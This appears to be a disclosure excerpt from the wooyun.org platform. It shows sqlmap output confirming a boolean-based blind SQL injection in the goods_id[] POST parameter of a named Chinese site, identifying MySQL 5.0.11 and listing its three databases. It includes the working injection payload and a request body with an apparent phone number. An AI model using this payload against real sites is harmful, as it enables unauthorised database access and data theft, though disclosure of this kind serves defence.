 Place: POST
Parameter: goods_id[]
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: subcode=1445054527&channelnumber=&allpro=on&saleprop[]=??&goods_id[
]=36) AND 1196=1196 AND (9507=9507&salepropnumber[]=1504211080009&goodsnum[15042
11080009]=1&radio=on&cdkvalue=&nickName=??&phone=18306108101&addr=16&addrcity=22
2&addrarea=1872&userAdd=???
---
[10:07:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[10:07:47] [INFO] fetching database names
[10:07:47] [INFO] fetching number of databases
[10:07:47] [INFO] resumed: 3
[10:07:47] [INFO] resumed: information_schema
[10:07:47] [INFO] resumed: cpsdb
[10:07:47] [INFO] resumed: shenma
available databases [3]:
[*] cpsdb
[*] information_schema
[*] shenma
[10:07:47] [INFO] fetched data logged to text files under 'C:\Users\ALIEN\Deskto
p\????\sqlmap\Bin\output\smfl.cn'
www.wooyun.org